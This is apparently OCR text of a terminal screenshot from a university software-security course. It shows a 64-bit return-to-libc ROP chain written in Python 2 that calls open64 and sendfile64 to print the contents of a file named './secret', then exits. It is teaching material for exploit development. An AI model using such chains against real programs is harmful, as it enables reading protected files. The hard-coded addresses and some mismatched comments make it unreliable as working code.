 Activities
Terminal
Nov 8 19:47
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2021 Fall/code/ret2libc64
p += "A"*12
p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
p += pack('<Q', 0x0000000000404030) # @ .data
p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
p += './secret'
p += pack('<Q', 0x00007ffff7e6b85b) # mov qword ptr [rdi], rax ; ret
p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
p += pack('<Q', 0x0000000000000000) # 0
p += pack('<Q', 0x00007ffff7ed0e50) # open64
p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
p += pack('<Q', 0x0000000000000000) # 80
p += pack('<Q', 0x00007ffff7f221e2) # mov rsi, rax ; shr ecx, 3 ; rep movsq qword ptr [rdi], qword ptr [rsi] ; ret
# mov rsi, rax; ret
#p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
#p += pack('<Q', 0x0000000000000004) # 4
p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
p += pack('<Q', 0x0000000000000001) # 1
p += pack('<Q', 0x00007ffff7edc371) # pop rdx ; pop r12 ; ret
p += pack('<Q', 0x0000000000000000) # 0
p += pack('<Q', 0x0000000000000001) # 1
p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
p += pack('<Q', 0x0000000000000050) # 80
p += pack('<Q', 0x00007ffff7ed6100) # sendfile64
#p += pack('<Q', 0x00007ffff7e74ed9) # xor rax, rax ; ret
p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
p += pack('<Q', 0x000000000000003c) # 60
p += pack('<Q', 0x00007ffff7de584d) # syscall
print p
➜ ret2libc64
2021-11-08 19:47:04